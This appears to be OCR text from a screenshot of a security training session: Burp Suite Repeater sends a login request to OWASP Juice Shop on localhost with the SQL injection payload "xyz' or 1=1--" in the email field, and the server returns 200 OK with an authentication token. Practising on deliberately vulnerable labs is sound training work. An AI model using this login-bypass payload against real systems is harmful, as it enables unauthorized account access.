 1 2 3 4
17:02
OWASP Juice Shop
localhost:3000/#/login
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
OWASP Juice Shop
Account
0
Your Basket
EN
Login
Email*
xyz
Password*
Forgot your password?
Log in
Remember me
or
G Log in with
Google
Not yet a customer?
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
1
Send
Cancel
Target: http://localhost:3000
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 52
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=1KbV5a7Q65yx3YJp1kNW4RKP9Xzjd58xAvOElgbLeqVmDBMn8roZw2alnjR9
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {
"email":"xyz' or 1=1--",
"password":"xyz"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag: W/"31f-Zpa6e+5olzb4hirrJ5gBFYIH7Mk"
10 Vary: Accept-Encoding
11 Date: Tue, 14 Oct 2025 20:46:16 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJp
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 15
Response headers 12
Inspector
Notes
Custom actions
Done
1,185 bytes | 1,383 millis
Event log (1) All issues
Memory: 124.5MB
Disabled